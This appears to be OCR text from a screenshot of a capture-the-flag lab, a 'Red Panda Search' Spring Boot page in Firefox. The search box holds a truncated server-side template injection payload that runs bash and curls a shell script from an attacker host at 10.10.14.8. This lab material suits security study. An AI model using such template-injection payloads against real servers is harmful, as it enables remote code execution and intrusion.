 Applications Places System Wed Nov 23, 21:07
Red Panda Search | Made with Spring Boot — Mozilla Firefox
Red Panda Search | Made wi http://10.10.11.170:8080/se 405 Method Not Allowed Spring Boot Whitelabel E SSTI (Server Side Templa
10.10.11.170:8080/search 130%
ime).getRuntime().exec('bash -c "curl 10.10.14.8:8000/shell.
You searched for:
There are 0 results for your search